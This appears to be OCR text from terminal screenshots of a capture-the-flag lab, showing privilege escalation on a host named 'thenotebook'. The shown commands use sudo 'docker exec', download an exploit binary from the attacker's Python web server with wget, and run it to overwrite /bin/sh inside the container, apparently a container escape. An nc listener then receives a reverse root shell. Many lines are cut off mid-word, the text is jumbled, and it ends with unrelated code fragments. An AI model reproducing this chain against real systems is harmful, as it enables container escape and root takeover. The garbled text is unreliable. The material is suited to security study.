 File Edit View Search Terminal Help
-rwx------ 1 noah noah 2236814
noah@thenotebook:/tmp$ sudo /usr/bin/dock
OCI runtime exec failed: exec failed: con
ss caused "too many levels of symbolic li
noah@thenotebook:/tmp$ sudo /usr/bin/dock
OCI runtime exec failed: exec failed: con
ss caused "too many levels of symbolic li
noah@thenotebook:/tmp$ sudo /usr/bin/dock
No help topic for '/bin/sh'
noah@thenotebook:/tmp$ sudo /usr/bin/dock
OCI runtime exec failed: exec failed: con
ss caused "too many levels of symbolic li
noah@thenotebook:/tmp$ sudo /usr/bin/dock
root@0885a7a1fb85:/opt/webapp# wget http
--2021-05-22 16:26:58-- http://10.10.10
Connecting to 10.10.10.230:4321... connec
HTTP request sent, awaiting response... 2
Length: 2236814 (2.1M) [application/octet
Saving to: ‘webapp-dev01’
webapp-dev01 100%[==============
2021-05-22 16:26:58 (379 MB/s) - ‘webapp-
root@0885a7a1fb85:/opt/webapp# chmod 700
root@0885a7a1fb85:/opt/webapp# ./webapp-d
[+] Overwritten /bin/sh successfully
[+] Found the PID: 43
[+] Successfully got the file handle
[+] Successfully got wrte handle &{0xc000
root@0885a7a1fb85:/opt/webapp# ./webapp-d
[+] Overwritten /bin/sh successfully
Parrot Terminal
File Edit View Search Terminal Help
[br4cketz@marians]-[~]
$nc -nvlp 4213
listening on [any] 4213 ...
connect to [10.10.14.232] from (UNKNOWN) [10.10.10.230] 52802
bash: cannot set terminal process group (58391): Inappropriate ioctl for device
bash: no job control in this shell
<6ec8d9fa64ccd92a8168b9e96486c99e23cdc9f8d0d227ff4# [br4cketz@marians]-[~]
$nc -nvlp 4213
listening on [any] 4213 ...
connect to [10.10.14.232] from (UNKNOWN) [10.10.10.230] 52816
bash: cannot set terminal process group (60888): Inappropriate ioctl for device
bash: no job control in this shell
<5b621729b333c48457487a390b8bc74a47652e3dbfe4a4066# id
id
uid=0(root) gid=0(root) groups=0(root)
<5b621729b333c48457487a390b8bc74a47652e3dbfe4a4066# ls -la
ls -la
total 36
drwx--x--x 3 root root 160 May 22 16:27 .
drwx--x--x 4 root root 80 May 22 16:26 ..
-rw-r--r-- 1 root root 5 May 22 16:26 32ba99aca68bf9636b04cc3907628566494c99
94b29badbe7bb564c20fa02f0f.pid
-rw-r--r-- 1 root root 5 May 22 16:27 4784408790e1a79cedeaa56d1d860a7bf642cf
a1b40b972d3876e063f9e2008a.pid
-rw-r--r-- 1 root root 20710 May 22 16:26 config.json
-rw-r--r-- 1 root root 5 May 22 16:26 init.pid
-rw-r--r-- 1 root root 0 May 22 16:26 log.json
drwx--x--x 2 root root 40 May 22 16:26 rootfs
<5b621729b333c48457487a390b8bc74a47652e3dbfe4a4066#
Help
exiting.
-l
r noah on thenotebook:
sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
ing commands on thenotebook:
/docker exec -it webapp-dev01*
/usr/bin/docker exec -it webapp-dev01* /bin/sh
/usr/bin/docker exec -it webapp-dev01* /bin/sh
/usr/bin/docker exec -it webapp-dev01* /bin/sh
on3 -m http.server 4321
4321 (http://0.0.0.0:4321/) ...
exiting.
on3 -m http.server 4321
4321 (http://0.0.0.0:4321/) ...
16:26:58] "GET /webapp-dev01 HTTP/1.1" 200 -
exiting.
/usr/bin/docker exec -it webapp-dev01* /bin/sh
/usr/bin/docker exec -it webapp-dev01* /bin/sh
16 db.session.commit()
17